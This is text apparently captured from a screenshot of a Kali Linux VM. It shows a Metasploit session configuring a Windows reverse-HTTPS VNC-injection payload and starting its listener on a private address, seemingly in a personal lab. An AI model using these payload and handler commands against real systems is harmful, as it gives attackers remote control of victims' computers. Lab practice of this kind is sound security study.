 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 11:13
172.17.0.1:8443/ Test Page for the Apache We
https://172.17.0.1:8443
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
It works!
root@kali: /home/souhail
Fichier Actions Éditer Vue Aide
msf6 payload(windows/x64/vncinject/reverse_winhttps) > exploit
[*] Payload Handler Started as Job 5
[-] Exploit failed: Rex::RuntimeError The supplied resource '/' is already added.
msf6 payload(windows/x64/vncinject/reverse_winhttps) > set LHOST 172.17.0.1
LHOST => 172.17.0.1
msf6 payload(windows/x64/vncinject/reverse_winhttps) > exploit
[*] Payload Handler Started as Job 6
[*] Started HTTPS reverse handler on https://172.17.0.1:8443
msf6 payload(windows/x64/vncinject/reverse_winhttps) >